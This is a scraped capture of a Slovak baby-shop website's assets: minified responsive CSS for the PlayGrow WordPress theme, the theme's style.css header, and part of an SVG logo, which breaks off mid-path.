.qodef-m-image{margin:0;width:100%}#qodef-author-info .qodef-m-image img{width:100%}#qodef-author-info .qodef-m-inner{flex-wrap:wrap}#qodef-author-info .qodef-m-content{margin-top:18px;margin-right:0}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){#qodef-top-area{display:none}}@media (max-width:1440px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns .ctf-tweets{--qode-columns:4}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns .ctf-tweets{--qode-columns:4}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns .ctf-tweets{--qode-columns:4}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns .ctf-tweets{--qode-columns:2}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:680px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--2.qodef-layout--columns .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns .ctf-tweets{--qode-columns:1}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--1.qodef-layout--columns .ctf-tweets{--qode-columns:1}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--2.qodef-layout--columns .ctf-tweets{--qode-columns:2}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--3.qodef-layout--columns .ctf-tweets{--qode-columns:3}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--4.qodef-layout--columns .ctf-tweets{--qode-columns:4}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--5.qodef-layout--columns .ctf-tweets{--qode-columns:5}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--6.qodef-layout--columns .ctf-tweets{--qode-columns:6}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--7.qodef-layout--columns .ctf-tweets{--qode-columns:7}}@media (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--8.qodef-layout--columns .ctf-tweets{--qode-columns:8}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-vertical-gutter--huge .ctf-tweets{--qode-columns-row-gap:60px}.qodef-twitter-list.qodef-gutter--huge .ctf-tweets{--qode-columns-col-gap:60px}}@media only screen and (max-width:680px){#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-inner{flex-wrap:wrap}}@media only screen and (max-width:680px){#yith-quick-view-modal #yith-quick-view-content.single-product .qodef-woo-single-image{max-height:30vh}}@media only screen and (max-width:680px){#yith-quick-view-modal #yith-quick-view-content.single-product .woocommerce-product-details__short-description{display:none}}@media only screen and (max-width:1024px){.qodef-portfolio-single .qodef-variations--small .qodef-media{margin:0 0 50px}.qodef-portfolio-single .qodef-variations--big .qodef-portfolio-info{margin-top:50px}}@media only screen and (max-width:680px){.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:block}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{margin-top:20px}}@media only screen and (max-width:768px){.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:33.33333333333333%}}@media only screen and (max-width:1024px){.qodef-frame-slider-holder{margin-bottom:96px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-96px!important}}@media only screen and (max-width:768px){.qodef-frame-slider-holder{margin-bottom:86px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-86px!important}}@media only screen and (max-width:680px){.qodef-frame-slider-holder{margin-bottom:76px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-76px!important}}@media only screen and (max-width:480px){.qodef-frame-slider-holder{margin-bottom:46px}.qodef-frame-slider-holder .swiper-pagination-bullets{bottom:-46px!important}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-image-marquee .qodef-m-content.qodef--desktop{display:none}.qodef-image-marquee .qodef-m-content.qodef--mobile{display:block}}@media only screen and (max-width:1024px){.qodef-info-section.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1366px){.qodef-interactive-link-showcase.qodef-type--standard{padding:100px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:60%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:40%}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-type--standard{padding:60px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:80%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:100%;padding-left:60px;align-items:flex-start}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-item{font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;padding-bottom:3px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-type--standard{padding:30px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{padding-left:30px}}@media only screen and (max-width:1024px){.qodef-item-showcase{align-items:flex-start;flex-wrap:wrap}.qodef-item-showcase .qodef-m-image{position:absolute;top:0;left:0;width:40%;padding-right:40px;margin:0!important}.qodef-item-showcase .qodef-m-items{left:40%;width:calc(100% - 40%)}.qodef-item-showcase .qodef-m-items .qodef-m-item{transition-delay:0s}.qodef-item-showcase .qodef-m-items.qodef--left{text-align:left}.qodef-item-showcase .qodef-m-items.qodef--right .qodef-m-item:first-child{margin-top:40px}.qodef-item-showcase .qodef-m-item{margin-top:40px}}@media only screen and (max-width:680px){.qodef-item-showcase .qodef-m-image{display:none}.qodef-item-showcase .qodef-m-items{left:0;width:100%}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-swapping-image-gallery.qodef-info-position--right .qodef-m-info{padding-left:60px}.qodef-swapping-image-gallery.qodef-info-position--left .qodef-m-info{padding-right:60px}.qodef-swapping-image-gallery .qodef-m-info{padding-top:30px}.qodef-swapping-image-gallery .qodef-m-info .qodef-m-headline{margin:0 0 30px}.qodef-swapping-image-gallery.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-swapping-image-gallery{display:block}.qodef-swapping-image-gallery .qodef-m-image-holder,.qodef-swapping-image-gallery .qodef-m-info{flex-basis:auto}.qodef-swapping-image-gallery.qodef-info-position--right .qodef-m-info{padding-left:0}.qodef-swapping-image-gallery.qodef-info-position--left .qodef-m-info{padding-right:0}}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:block}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{padding-right:0;margin-right:0;border-right:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:26px}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}}@media only screen and (max-width:1024px){.qodef-vertical-split-slider.qodef-disable-below--1024{display:none}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10% 10% 10% 40px}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-label-holder{left:0;right:auto}}@media only screen and (max-width:768px){.qodef-vertical-split-slider.qodef-disable-below--768{display:none}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10% 10% 10% 40px}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-label-holder{left:0;right:auto}}@media only screen and (max-width:1440px){.qodef-vertical-split-slider .qodef-m-label-holder,.qodef-vertical-split-slider-responsive .qodef-m-label-holder{height:140px;width:140px}.qodef-vertical-split-slider .qodef-m-image,.qodef-vertical-split-slider-responsive .qodef-m-image{height:140px;width:140px}.qodef-vertical-split-slider .qodef-m-image img,.qodef-vertical-split-slider-responsive .qodef-m-image img{height:140px;width:140px}}@media only screen and (max-width:680px){.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:1px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:46px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:91px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:136px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:181px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:226px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:271px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{left:auto;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:auto;left:1px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:auto;left:46px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:auto;left:91px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:auto;left:136px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:auto;left:181px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:auto;left:226px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:auto;left:271px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}

--- FILE ---
content_type: text/css
request_url: https://babyshopping.sk/wp-content/themes/playgrow/style.css?ver=6.7.4
body_size: -161
content:
/*
Theme Name: PlayGrow
Theme URI: https://playgrow.qodeinteractive.com
Description: Baby Shop and Kids Store Theme
Author: Mikado Themes
Author URI: https://qodeinteractive.com
Text Domain: playgrow
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


--- FILE ---
content_type: image/svg+xml
request_url: https://babyshopping.sk/wp-content/uploads/2019/01/logo.svg
body_size: 13427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="136px" height="94px" viewBox="0 0 136 94" enable-background="new 0 0 136 94" xml:space="preserve">
<g>
	<path fill="#303031" d="M70.792,53.601c0.672,0.431,1.636,0.758,2.67,0.758c1.533,0,2.429-0.81,2.429-1.98
		c0-1.068-0.62-1.706-2.188-2.292c-1.896-0.688-3.066-1.688-3.066-3.307c0-1.809,1.499-3.153,3.756-3.153
		c1.171,0,2.05,0.276,2.549,0.569l-0.413,1.223c-0.361-0.224-1.137-0.551-2.188-0.551c-1.585,0-2.188,0.947-2.188,1.74
		c0,1.085,0.707,1.619,2.309,2.239c1.964,0.758,2.946,1.706,2.946,3.411c0,1.792-1.31,3.359-4.049,3.359
		c-1.12,0-2.343-0.345-2.963-0.758L70.792,53.601z"/>
	<path fill="#303031" d="M79.334,43.815v4.858h5.616v-4.858h1.517v11.611H84.95v-5.443h-5.616v5.443h-1.516V43.815H79.334z"/>
	<path fill="#303031" d="M97.352,49.501c0,3.979-2.43,6.115-5.393,6.115c-3.084,0-5.22-2.395-5.22-5.909
		c0-3.687,2.274-6.098,5.375-6.098C95.301,43.609,97.352,46.038,97.352,49.501z M88.324,49.673c0,2.498,1.344,4.721,3.721,4.721
		c2.378,0,3.722-2.188,3.722-4.824c0-2.326-1.206-4.737-3.704-4.737S88.324,47.141,88.324,49.673z"/>
	<path fill="#303031" d="M97.659,43.954c0.724-0.121,1.671-0.224,2.877-0.224c1.481,0,2.566,0.345,3.256,0.965
		c0.62,0.551,1.017,1.396,1.017,2.429c0,1.051-0.311,1.878-0.896,2.48c-0.81,0.845-2.084,1.275-3.549,1.275
		c-0.447,0-0.861-0.018-1.206-0.104v4.651h-1.498V43.954z M99.157,49.553c0.328,0.086,0.741,0.12,1.241,0.12
		c1.809,0,2.911-0.896,2.911-2.463c0-1.55-1.103-2.292-2.739-2.292c-0.654,0-1.154,0.052-1.413,0.121V49.553z"/>
	<path fill="#303031" d="M105.185,43.954c0.724-0.121,1.671-0.224,2.877-0.224c1.481,0,2.566,0.345,3.256,0.965
		c0.62,0.551,1.017,1.396,1.017,2.429c0,1.051-0.311,1.878-0.896,2.48c-0.81,0.845-2.084,1.275-3.549,1.275
		c-0.447,0-0.861-0.018-1.206-0.104v4.651h-1.498V43.954z M106.683,49.553c0.328,0.086,0.741,0.12,1.241,0.12
		c1.809,0,2.911-0.896,2.911-2.463c0-1.55-1.103-2.292-2.739-2.292c-0.654,0-1.154,0.052-1.413,0.121V49.553z"/>
	<path fill="#303031" d="M114.209,43.815v11.611h-1.516V43.815H114.209z"/>
	<path fill="#303031" d="M115.191,55.427V43.815h1.653l3.704,5.875c0.844,1.36,1.533,2.584,2.067,3.772l0.052-0.018
		c-0.138-1.55-0.173-2.963-0.173-4.771v-4.858h1.413v11.611h-1.517l-3.687-5.892c-0.81-1.292-1.585-2.619-2.153-3.876l-0.052,0.017
		c0.087,1.464,0.104,2.86,0.104,4.789v4.962H115.191z"/>
	<path fill="#303031" d="M133.742,54.91c-0.672,0.258-2.016,0.637-3.583,0.637c-1.758,0-3.204-0.447-4.342-1.533
		c-0.999-0.964-1.619-2.515-1.619-4.323c0-3.463,2.395-5.996,6.288-5.996c1.344,0,2.412,0.293,2.911,0.534l-0.379,1.223
		c-0.62-0.293-1.396-0.5-2.566-0.5c-2.825,0-4.669,1.757-4.669,4.668c0,2.946,1.757,4.686,4.479,4.686
		c0.981,0,1.653-0.138,1.998-0.31v-3.463h-2.343v-1.206h3.824V54.91z"/>
</g>
<g>
	<path fill="#E83D6B" d="M43.964,16.604c1.274-0.302,3.319-0.503,5.33-0.503c2.917,0,4.794,0.503,6.168,1.643
		c1.173,0.872,1.911,2.212,1.911,3.989c0,2.212-1.475,4.123-3.821,4.961v0.101c2.146,0.503,4.66,2.279,4.66,5.632
		c0,1.944-0.771,3.453-1.944,4.526c-1.542,1.441-4.09,2.112-7.778,2.112c-2.011,0-3.553-0.134-4.525-0.268V16.604z M46.881,25.856
		h2.648c3.051,0,4.861-1.643,4.861-3.821c0-2.615-1.978-3.688-4.928-3.688c-1.341,0-2.112,0.101-2.581,0.201V25.856z M46.881,36.651
		c0.604,0.101,1.408,0.134,2.447,0.134c3.017,0,5.799-1.106,5.799-4.392c0-3.05-2.648-4.358-5.833-4.358h-2.414V36.651z"/>
	<path fill="#E83D6B" d="M65.788,31.756l-2.347,7.107h-3.017l7.71-22.595h3.486l7.711,22.595h-3.118l-2.413-7.107H65.788z
		 M73.23,29.477l-2.246-6.503c-0.503-1.475-0.838-2.816-1.173-4.124h-0.067c-0.335,1.308-0.671,2.715-1.14,4.09l-2.213,6.537H73.23z
		"/>
	<path fill="#E83D6B" d="M82.651,16.604c1.273-0.302,3.318-0.503,5.33-0.503c2.917,0,4.794,0.503,6.168,1.643
		c1.174,0.872,1.911,2.212,1.911,3.989c0,2.212-1.475,4.123-3.821,4.961v0.101c2.146,0.503,4.659,2.279,4.659,5.632
		c0,1.944-0.771,3.453-1.944,4.526c-1.542,1.441-4.09,2.112-7.777,2.112c-2.011,0-3.554-0.134-4.525-0.268V16.604z M85.567,25.856
		h2.648c3.051,0,4.861-1.643,4.861-3.821c0-2.615-1.978-3.688-4.928-3.688c-1.341,0-2.112,0.101-2.582,0.201V25.856z M85.567,36.651
		c0.604,0.101,1.408,0.134,2.447,0.134c3.018,0,5.8-1.106,5.8-4.392c0-3.05-2.648-4.358-5.833-4.358h-2.414V36.651z"/>
	<path fill="#E83D6B" d="M105.213,38.863v-9.588l-7.174-13.007h3.353l3.185,6.235c0.838,1.709,1.542,3.084,2.246,4.66h0.067
		c0.603-1.475,1.407-2.95,2.279-4.66l3.252-6.235h3.285l-7.543,12.974v9.621H105.213z"/>
</g>
<path fill="#FFEA73" d="M91.021,68.339c-1.14,0.305-2.282,0.566-3.434,0.76c-4.295,0.721-8.756,0.579-13.056-0.022
	c-11.192-1.573-21.62-7.382-28.877-16.044c-4.471-5.337-7.675-11.688-9.315-18.454c-2.395-9.879-1.227-19.716,3.271-28.852
	c0.399-0.813,1.503-2.263,1.035-3.246c-0.662-1.386-3.342,0.613-4.116,1.142c-2.539,1.734-4.669,3.889-6.82,6.067
	c-2.608,2.642-4.893,5.601-6.792,8.792c-4.332,7.284-6.588,15.737-6.422,24.212c0.07,3.583,0.567,7.155,1.465,10.624
